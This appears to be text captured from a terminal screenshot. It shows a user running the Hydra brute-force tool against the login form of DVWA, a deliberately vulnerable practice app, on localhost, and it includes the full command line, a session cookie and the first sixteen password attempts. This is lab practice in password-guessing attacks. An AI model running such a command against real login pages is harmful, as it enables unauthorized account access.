 ┌──(user㉿daloginova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:
username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Us
ername and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-18 07:45:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=
Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)